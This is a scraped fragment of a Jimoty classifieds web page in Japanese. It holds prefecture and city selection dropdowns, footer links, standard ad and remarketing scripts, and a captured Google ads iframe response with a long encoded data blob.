<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="fri" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="com" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="fri" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="2697" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="W5LvcqbsW9JjxW%2BSKCL9OmSBZgHgrPendjQ0BgcEASi3HBxOu6QX7PfJN1QvYmdSb7KDCzQQ4UJRQX%2BQpo0kbw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=SKwbv9plT5eiKs4lT2iXsQ%3D%3D&adsafe=high&psid=4629731700&channel=8180898221&client=pub-6385748385233906&q=%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E5%8B%9F%E9%9B%86%E3%80%80%E3%82%AB%E3%83%A9%E3%82%AA%E3%82%B1&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300002%2C17301437%2C17301438%2C17301442%2C17301266%2C72717107&format=n1&ad=n1&nocache=6791768882673449&num=0&output=uds_ads_only&v=3&bsl=10&pac=2&u_his=2&u_tz=0&dt=1768882673459&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697
body_size: 8352
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="kyFKMqm364a4DILHBQCu_w">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"8QFvafacOunY0L4P38a3yQQ"}],"bg":{"i":"https://www.google.com/js/bg/7jzQGioKFJ5OFJZYvSd075WpIyKymJ_Ea-uCOfrauhc.js","p":"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[base64]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[base64]/G/[base64]/Qd//wedOvdYnAbqr8t4LhsfLDaIFpDLRobQazE6uxnl2fn9hI9COYp570UW1t2ueBRdSdXfuIm6VYCYmKfUgL25LPDW0iqv/pANad28lYqw9XCuqKoNM08jrkCfNkDdfMogDg1NvFJSDEazKR22dTchFEcnwOmM90RCKKzQcsRHehshG3vJ0tuyNI+SCu1Bs/EY90vjDGZCN6Q5Vkjqg1VJct7fUhqtJc7NtMkmPtI3bQQ6Q1ARYRo0skVHQMhjtN2lGiZmyxO0dui8d468VOa/6K5R8U1W4ZS24/n6ogODTAtrJtGdVL9x/W40OJ9+qXh4n26BPLmHc6pge4p6b7A8eFKtn8VLrEkvokgghT2Pe+sIyg8F3T7/SefU9jiwF5gQheRRPtM7+vr83wboBeGZ5ZknXiR1+AL0R8fqZOz9u1nK2wNB+M2oc7JSBQk+9j4GHV83kaWwmuTYSwj9NIX7yLD6jriz8u658PQy7U0+1pTx4BLfdqu0GCEHmOYIPl5bz7I253s9T/c2gwpz+TruU36890QSIKlKjwJcVa+0tRwS9h+hWX7X3rW9N2mXSYQg+5IphUgC+N8B4LENM4KelVUlEnb2nlTgW1dg2KDZS+CiXW6cYYdUrvjO/+nbwiKtqA5R2dE5LfGVxVFMbwJT+G8vTMNVXiO+Z6E/59WaDqJ6P2ftQ5iR+BGSsm/AQQClQE+0xYpQh3n4kqf6HHw5OLJwMY4jPdGHKk/qHMV9wYZQ7zuKrGuTx+swa/GN6WMrvrshWft/83WdETnhxVy6RgjvViyL4U1JWJjpHPNoiYdE+a8D9bJ2Pnv5wW4UwqtumTUITecIalQ9LNXUx1e2endpNF8hKP0w0o7QSoCpab4k7yzJ+Rmr2SNPrrX5/jKF4gf3sNPK4ne9Cgwfb7w3NyusUT3wALmPgTyOmRxFl3LTMOVoLpQ4vyLzJ1vS0zG3+EqxGpW5M/AU5njAnIsdKjUVxArue0MTiMtgsPR7cEMbH7GLA7DzEM7IvtZYVnkXOoDO5xpdhwWrxE/8e0gyp/MAbPBqqB5kfLkJgKzn/S36XDXPvsBXjnqDav0ovvnvI4RrBUgzQ5+62qIpCV0lkDltWhJHvoksdFOKl5BC6sPLKcu59yTTd1irrJUbDzFhUWBZaJlQRGTo2ejFwerRepiW7m3AaFx8MzaZe+gIiWHpwzzu5rLHQRYP3lh+iYUUEAcwb3H6lt9d3+VNml7X/EGDM2VSlWbd4J1l6aMQdClD5ScFSyY6k3Wym6MSAv8H3hjSncf8lwMx9UVyrTbKXmad7v1y27cmDHAfL7QebhdSufdAOvd+0iltlkVjHt5zH82qtugTF7TEH/e9GFicSLqqcHkGyLqmbFkI4pTabeJj6seM+da+xNbC4I+c3m07v3aW9jlAulMNibS0bbILhkkgXwzBUfP97ECplwXBCpD5xCHhIZDdVuQftXt9GJ/9dpElai/[base64]/h+kBZIw+TNzlaxfOMUQC7eIbY455JRNeYSmbMycKCiyKEUemzIqI0fT4tHFrPso44XhhTlxb9FroDXRPTzUsNLXlAG65Tpi4HQAhQDzdr2fqStj9rKCAuMuD3oUkOuJfwVoURc9KkfTYf/Bvr1nhnYbubhzRu3Gbe2/mYD15vVbkrppki6PfVjYCH5GGgK/2vC8tB7FWKV3ufwzeO/8KEKelH4vwMi4M3ThAXWCpYCklVCbUwvXuLmVQSwrTPBGEDxXB3e2Ey60GGAbx9R8+8oz8wYZPsNF78+Bk0LcapT3S9zbbRUCBA4MZKcpSAMps46hpvOnlcg0jRUxFhP98l99cimMpQZ2VEfXpJ+l6itWDiZi53pJoeDXTo7ZrxPhSdyExUj6ywEN82VYtkL5Ye/RIOG7L7+r30zsyDS2+mEDWLqwNbRYSzMJ9MLZREJxrV8IBmM3MHnordGMOZ8vMGVbkO2h8D8B9Kv5sg6UrWctBEfU/9f86Xv6EmMimP2G1LGdSemLpyz7UXpRn7L1wMU4sN24KLf5805pQlv0tGo4QcALupNDP7laGEFrEkWc4Weo8DnzYJ41AYzyz3btYtCF96ryM5H/U69z3SjmmGTeUY3vf0GwE05MIi06XFk/gcaW6vtQlTJQtYh85VVRGSTW10p4q9YT/kJweR6eE1yeKNGDmIOOtr9ddH0kI3YRf8KKoCK4BorE6edldS8OPKxyb8SNNcxJ6xS0mTy5psGnPJyjbS/vR7rgdt17opF9McNHAs3XUG6BfABZrKN5zfacrdNfu8p4ZvfuRuxvU/8GmUqOCv4OFk5nIVsW0gKjLwYrdrsS7MpCglikKI9ImEzv7J5QxzzHj8sKoh2BFTYHQ5erdLyLUeT1RJv+WG7JtWPg9qI1RoDigJsISgpPK5NheM6ya3+bQ7r9z1rk5cAHSwo8u4/TUx0VOCF4VVCA42D8Mdx5sg6M1Jr5rqAJuc7/[base64]/jwPdFQccjAWr82KGFS7THphuq6WkdBoV8aWLGFDSML3CU6B1uTNXCXLPejExQSzHRwXS/nPch44qyWaAZI5ODA8vADmswn3G4yn250/ms29qM1zmNPxOWmpCFPbFX4aDXXUTswrSEwDs